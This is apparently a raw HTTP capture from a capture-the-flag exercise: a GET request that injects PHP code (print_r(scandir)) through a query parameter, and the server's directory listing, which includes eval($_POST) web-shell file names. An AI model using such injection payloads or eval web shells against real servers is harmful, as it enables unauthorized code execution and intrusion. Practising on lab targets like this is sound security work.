 GET /?s=print_r(scandir(%27./%27)); HTTP/1.1
Host: 120.24.86.145:8010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0)
Gecko/20100101 Firefox/57.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Cookie: PHPSESSID=ediihlqlvkd342nl97k5i7sle4jjfcgh
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/html
Connection: close
Content-Length: 876
Array
(
[0] => .
[1] => ..
[2] => 1.php
[3] => 123.txt
[4] => 2.php
[5] => 3.php
[6] => 4.php
[7] => 5.php
[8] => <?php eval(
[9] => <?php eval($_POST[1])
[10] => <?php eval(\$_POST[1])
[11] => README.README
[12] => a.php
[13] => a.txt
[14] => c.php
[15] => chaoba
[16] => chaoba.aspx
[17] => chaoba1.php
[18] => chaoba2.php
[19] => conn
[20] => ddee.php
[21] => f.html